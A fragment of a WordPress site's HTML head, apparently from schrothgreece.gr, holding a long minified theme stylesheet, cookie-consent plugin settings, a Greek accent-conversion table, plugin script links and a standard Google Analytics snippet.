#232324}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {border-bottom-color: #5097f7}.ribbon-callnow {background: #5097f7}.ribbon-callnow:after {border-top-color: #5097f7;border-bottom-color: #5097f7}.ribbon-callnow .callnow-label {font-family: "Open Sans"}.commentlist .comment-meta .comment-author {color: #232324}.commentlist .comment-meta .comment-reply-link {float: right;color: #232324}.commentlist .comment-meta .comment-reply-link:hover {color: #5097f7}.commentlist .comment .comment-text {border-color: rgba(169,174,189,0.30)}.wc-tab-content .commentlist .meta strong {color: #232324}.comment_container + .comment-respond .comment-reply-title a {font-family: "Open Sans"}.portfolio-single-page .entry-tax-list {color: #232324}.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {color: #232324}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {border-color: rgba(169,174,189,0.30)}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {color: #232324}.portfolio-single-page.style-4 .portfolio-social-links label {color: #232324}.la-blockquote.style-1 {border-color: rgba(169,174,189,0.30);color: #232324}.la-blockquote.style-1:before {background: #5097f7}.la-blockquote.style-2 {color: #232324}.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {font-family: "Open Sans"}.la-btn.la-btn-style-flat.la-btn-color-white {color: #232324;background-color: #fff}.la-btn.la-btn-style-flat.la-btn-color-white:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary:hover {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-gray {color: #fff;background-color: #9d9d9d;border-color: #9d9d9d}.la-btn.la-btn-style-flat.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-primary {color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-white {color: #fff;border-color: #fff;background-color: transparent}.la-btn.la-btn-style-outline.la-btn-color-black {color: #232324}.la-btn.la-btn-style-outline.la-btn-color-black:hover {border-color: #232324;background-color: #232324;color: #fff}.la-btn.la-btn-style-outline.la-btn-color-gray {color: #232324;background-color: transparent;border-color: #9d9d9d}.la-btn.la-btn-style-outline.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {background-color: #5097f7}.social-media-link.style-outline a {border-color: rgba(169,174,189,0.30)}.social-media-link.style-outline a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}body .vc_toggle.vc_toggle_default {border-color: rgba(169,174,189,0.30)}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {color: #5097f7}.la-headings .la-line {border-color: #5097f7}.icon-heading.heading-with-line:after {border-top-color: #5097f7}.custom-heading-with-dots .la-headings:before {background-color: #5097f7}.hover-heading-box-home-1.wpb_column:hover:before {background-color: #5097f7}.hover-heading-box.wpb_column:hover:before {background-color: #5097f7}.team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title {color: #232324}.team-member-loop.loop-style-4 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--role {color: #232324}.team-member-loop.loop-style-6 .entry-excerpt {border-top-color: rgba(169,174,189,0.30)}.team-member-loop.loop-style-7 .item--info {background-color: #5097f7}.team-member-loop.loop-style-7 .item--info .item--title {color: #232324}.team-member-loop.loop-style-7 .item--info .item--role {color: #232324}.team-member-loop.loop-style-7 .member-social {color: #232324}.team-member-loop.loop-style-9 .loop-item:hover .item--image img,.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {border-color: #5097f7}.team-member-loop.loop-style-10 .item--info {color: #232324}.la-team-member .member-info-09 .item--role,.la-team-member .member-info-09 .item--title {color: #232324;font-family: "Open Sans"}.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {background-color: #5097f7}.banner-type-hover_effect .banner--link-overlay:after {background: #5097f7}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {border-color: rgba(169,174,189,0.30)}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {color: #232324}.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {color: #5097f7}.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {background-color: #5097f7;color: #fff}.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {color: #b5b7c4}.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {border-color: #b5b7c4;color: #232324}.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {background-color: #5097f7}.testimonial-loop .item--title {color: #232324}.testimonial-loop.loop-style-1 .item--excerpt {color: #232324}.testimonial-loop.loop-style-2 .item--excerpt:before {border-color-top: #5097f7}.testimonial-loop.loop-style-3 .item--excerpt {color: #232324}.testimonial-loop.loop-style-3 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-4 .item--excerpt {color: #232324}.testimonial-loop.loop-style-5 .item-inner {border-color: rgba(169,174,189,0.30)}.testimonial-loop.loop-style-5 .item--excerpt {color: #232324}.testimonial-loop.loop-style-6 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-7 .item--excerpt {color: #232324}.testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role {color: #5097f7}.testimonial-loop.loop-style-10 .item--excerpt {color: #232324}.testimonial-loop.loop-style-11 .item--info:before {color: #5097f7}.testimonial-loop.loop-style-11 .item--title-role:before {border-top-color: #5097f7}.testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role {color: #232324}.la-sc-icon-boxes .box-icon-style-simple span {color: #5097f7}.la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span {color: #fff;background-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon .la-sc-icon-boxes:hover a:hover {color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon2 .la-sc-icon-boxes:hover a:hover {color: #5097f7}.la-custom-icon-box:hover .icon-box {background-color: #5097f7}.la-custom-icon-box .icon-box {color: #5097f7}.btn.btn-icon-readmore:hover {border-color: #5097f7}.iconbox-with-link-readmore .box-description a {font-family: "Open Sans";color: #232324;border-top: rgba(169,174,189,0.30)}.showposts-loop .link-readmore {color: #232324}.showposts-loop .link-readmore:hover {color: #5097f7}.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {border-bottom-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .item-info {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {color: #b5b7c4}.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {color: #5097f7}.showposts-loop.blog-grid_4 .item-inner:hover .item-info {border-bottom-color: #5097f7}.showposts-loop.blog-special_1 .link-readmore {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-special_1 .link-readmore:hover {background: #5097f7;border-color: #5097f7;color: #fff}.showposts-list .loop-item + .loop-item {border-top-color: rgba(169,174,189,0.30)}.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {color: #232324;font-family: "Open Sans"}.contact-form-style-01 label {color: #b5b7c4}.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {color: #232324}.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {border-color: #5097f7}.contact-form-style-03 .wpcf7-submit:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.newsletter-form1 {background: #5097f7}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {color: #b5b7c4}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.portfolios-grid.loop-style-3 .entry-title a,.pf-masonry.pf-s-3 .entry-title a {background-color: #5097f7}.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {background: #5097f7}.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {border-bottom-color: #5097f7}.portfolios-list .entry-tax-list {color: #232324}.portfolios-list .link-discover {color: #232324;border-color: rgba(169,174,189,0.30)}.portfolios-list .link-discover:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.portfolios-list.loop-style-3 .item-inner:hover .item--info {background-color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {border-bottom-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {border-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {border-color: #5097f7}.la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-1 .package-featured li {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-1 .pricing-action a {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-action a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-2 .la-pricing-table {border-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {background-color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {content: '';border-top-color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {background-color: #5097f7;border-color: #5097f7}.la-timeline-wrap.style-1 .timeline-line {border-left-color: rgba(169,174,189,0.30)}.la-timeline-wrap.style-1 .timeline-block .timeline-dot {background-color: #5097f7}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {color: #5097f7}.la-timeline-wrap.style-2 .timeline-title:after {border-bottom-color: rgba(169,174,189,0.30)}.catalog-grid-1 .product-category .cat-img span {color: #232324}.catalog-grid-1 .product-category .cat-img span:before {color: #5097f7}.catalog-grid-1 .product-category:hover h3 {color: #5097f7}.catalog-grid-2 .product-category .cat-information > span {background-color: #5097f7;color: #232324}.product-item .button:hover {color: #5097f7}.product-item .button {color: #232324}.product-item .button:hover {color: #5097f7}.product-item .price {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-default .product--thumbnail .product--action > a,.products-grid.products-grid-1 .product--thumbnail .product--action > a {background-color: #5097f7}.products-grid.products-grid-1 .item--image-holder {border-color: rgba(169,174,189,0.30)}.products-grid.products-grid-1 .product--thumbnail .product--action > a {color: #232324}.products-grid.products-grid-1 .price {color: #5097f7}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-2 .product--info .product--action > a {color: #232324}.products-grid.products-grid-2 .product--info .product--action > a:hover {background-color: #5097f7}.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {background-color: #5097f7}.products-grid.products-grid-3 .item--image-holder .quickview:hover {color: #5097f7}.products-grid.products-grid-3 .product--thumbnail .product--action a {color: #232324}.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {background-color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a {border-color: rgba(169,174,189,0.30)}.products-list .product-item .product--info .product--action .wrap-addto a:before {color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a:hover {background-color: #5097f7;color: #fff;border-color: #5097f7}.products-list .product-item .product--info .product--action > a {background-color: #232324}.products-list .product-item .product--info .product--action > a:hover {background-color: #5097f7}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {color: #b5b7c4}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {color: #232324}.products-list-countdown-3 .product-item .price {color: #5097f7}.products-list-countdown-4 .product-item .price {color: #5097f7}.product--thumbnails .slick-current:before {border-bottom-color: #5097f7}.product--thumbnails .slick-arrow:hover {background: #5097f7}.product--summary .price {color: #232324;font-family: "Open Sans"}.product--summary .product_meta {font-family: "Open Sans"}.product--summary .product_meta a {color: #5097f7}.product--summary .product_meta .sku {color: #232324}.product--summary form.cart button {font-family: "Open Sans"}.product--summary .button.add_compare,.product--summary .button.add_wishlist {border-color: rgba(169,174,189,0.30)}.product--summary .button.add_compare:hover,.product--summary .button.add_wishlist:hover {background-color: #5097f7;border-color: #5097f7}.product--summary .button.add_compare:hover:before,.product--summary .button.add_wishlist:hover:before {color: #5097f7}.wc-tabs li:hover > a,.wc-tabs li.active > a {color: #232324;border-color: #5097f7}.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {border-color: #5097f7}.shop_table.cart {color: #232324}td.actions .coupon {border-color: rgba(169,174,189,0.30)}.cart-collaterals .shop_table .amount {color: #232324}.section-checkout-step li:before {color: rgba(169,174,189,0.30)}.section-checkout-step li:after {border-top-color: rgba(169,174,189,0.30)}.section-checkout-step .step-num {background: #232324}.section-checkout-step .step-name {color: #232324}body.woocommerce-cart .section-checkout-step .step-1 .step-num {background-color: #5097f7}body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {background-color: #5097f7}body.woocommerce-order-received .section-checkout-step .step-3 .step-num {background-color: #5097f7}.woocommerce > p.cart-empty:before {color: #232324}.woocommerce #order_review {border-color: rgba(169,174,189,0.30)}.woocommerce #order_review_heading:after,.woocommerce .woocommerce-billing-fields h3:after {border-bottom-color: #5097f7}.woocommerce-MyAccount-navigation li.is-active a {color: #5097f7}.registration-form .button {background: #5097f7}.la-loader.spinner1 {background-color: #5097f7}.la-loader.spinner2 {background-color: #5097f7}.la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3 {background-color: #5097f7}.la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2 {background-color: #5097f7}.item--overlay {background-color: #5097f7}.three-text-color,.text-color-highlight,.highlight-text-color {color: #b5b7c4 !important}.text-color-heading {color: #232324 !important}.text-color-primary {color: #5097f7 !important}.text-color-white {color: #fff !important}.border-color-primary {border-color: #5097f7 !important}.border-color-secondary {border-color: #232324 !important}.socials-color a {background-color: rgba(169,174,189,0.30)}.socials-color a:hover {background-color: #5097f7}.first-letter-primary::first-letter {color: #5097f7}.searchform-fly-overlay {width: 100%;height: 100%;position: fixed;top: 0;left: 0;opacity: 0;visibility: hidden;background-color: rgba(0, 0, 0, 0.94);text-align: center;transition: all ease-in-out .25s;z-index: 999}.searchform-fly-overlay:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -.25em}.searchform-fly-overlay .searchform-fly {display: inline-block;max-width: 90%;vertical-align: middle;text-align: center;font-size: 18px;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);ms-transform: scale(0.9);opacity: 0;visibility: hidden;transition: all ease-in-out .3s}.searchform-fly-overlay .search-field {width: 800px;background-color: transparent;box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.1);border: 0;text-align: center;font-size: 35px;padding: 20px;color: rgba(255, 255, 255, 0.8);transition: all .3s ease-out;font-weight: 300;max-width: 100%}.searchform-fly-overlay .search-button {color: rgba(255, 255, 255, 0.8);font-size: 30px;height: 30px}.searchform-fly-overlay p {text-transform: uppercase;color: rgba(255, 255, 255, 0.8);font-weight: 300}.searchform-fly-overlay .btn-close-search {font-size: 40px;display: block;position: absolute;top: 20%;right: 20%;line-height: 40px;height: 40px}.searchform-fly-overlay .btn-close-search:hover {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);ms-transform: rotate(90deg)}.open-search-form .searchform-fly-overlay {visibility: visible;opacity: 1}.open-search-form .searchform-fly {visibility: visible;opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);ms-transform: scale(1)}@media (max-width: 768px) {.searchform-fly-overlay .btn-close-search {right: 10%}.searchform-fly-overlay .searchform-fly {font-size: 16px}.searchform-fly-overlay .search-field {font-size: 30px}}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0);font-family: "Open Sans"}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #526df9;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header [class*="header-toggle-"] > a {color: #232324}.site-header [class*="header-toggle-"]:hover > a {color: #526df9}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"] > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"]:hover > a {color: #5097f7}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #5097f7;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.header-v1 .site-main-nav .main-menu > li.active > a > .mm-text:before,.header-v1 .site-main-nav .main-menu > li:hover > a > .mm-text:before {content: "";border-top: 2px solid;position: absolute;left: 15px;right: 15px;top: 2px}.header-v3 .site-header .mega-menu > li > a {background-color: transparent}.header-v5 .site-header .mega-menu > li > a:after {content: "";border-left: 2px solid;position: absolute;left: -10px;height: 12px;top: 14px;transform: rotate(-15deg);-webkit-transform: rotate(-15deg);-ms-transform: rotate(-15deg)}.header-v6 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v6 .top-area .menu a {color: #fff}.header-v6 .top-area .menu a:hover {color: #526df9}.header-v7 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v7 .top-area .top-area-right {color: #fff}.header-v7 .top-area a {color: #fff}.header-v7 .top-area a:hover {color: #526df9}.header-v7 .site-header .mega-menu > li.active:before,.header-v7 .site-header .mega-menu > li:hover:before {background-color: #5097f7}.header-v9 #masthead_aside {color: #343538}.header-v9 #masthead_aside .header_shopping_cart {text-align: left}.header-v9 #masthead_aside a {color: #343538}.header-v9 #masthead_aside a:hover {color: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a:after {content: "";border: 3px solid #5097f7;position: absolute;left: 0;top: 50%;margin-top: -4px}.header-v9 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.header-v10 #masthead_aside {color: #343538}.header-v10 #masthead_aside .header_shopping_cart {text-align: left}.header-v10 #masthead_aside a {color: #343538}.header-v10 #masthead_aside a:hover {color: #5097f7}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a span {border-bottom: 2px solid transparent}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li:hover span,.header-v10 #masthead_aside .header-aside-nav .mega-menu > li.active > a span {border-bottom-color: #5097f7}.header-v10 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile [class*="header-toggle-"] > a {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}#header_aside {background-color: #fff;color: #343538}#header_aside h1, #header_aside .h1, #header_aside h2, #header_aside .h2, #header_aside h3, #header_aside .h3, #header_aside h4, #header_aside .h4, #header_aside h5, #header_aside .h5, #header_aside h6, #header_aside .h6, #header_aside .title-xlarge {color: #343538}#header_aside li a {color: #343538}#header_aside li:hover > a {color: #5097f7}.site-header-mobile .header-main .site-branding {max-width: 90px}#masthead_aside .header-right{display:none}.ui-dialog .ui-dialog-content {position: relative;border: 0;width: 100%!important;padding: .5em 1em;background: none;overflow: auto}.site-branding {float: none;margin: 0;line-height: normal;max-width: 100%}.site-branding {line-height: 150px;float: left;max-width: 270px}.showposts-loop.blog-grid_4 .entry-meta {margin-bottom: 15px;display: none}.entry-meta {font-size: 14px;display: none; }#masthead_aside, .site-header .site-header-inner {background-repeat: repeat;background-position: left top;background-color: #ffffff}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css' href='//schrothgreece.gr/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css?ver=1.0.9.3' type='text/css' media='all' />
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/1455pza0/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1db4e3","button_1_button_hover":"#1790b6","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/schrothgreece.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1716042184' id='js-cookie-js-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1716042184' id='exit-popup-js-js'></script> -->
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/kxiygpy1/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.3.4' id='jquery-remove-uppercase-accents-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script> -->
<link rel="https://api.w.org/" href="https://schrothgreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://schrothgreece.gr/wp-json/wp/v2/media/694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schrothgreece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://schrothgreece.gr/?p=694' />
<link rel="alternate" type="application/json+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-05-creative-green%2Fhome-05-bg-promotion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-05-creative-green%2Fhome-05-bg-promotion%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-101955055-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="alternate" hreflang="en" href="/home-05-creative-green/home-05-bg-promotion/?lang=en"/><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
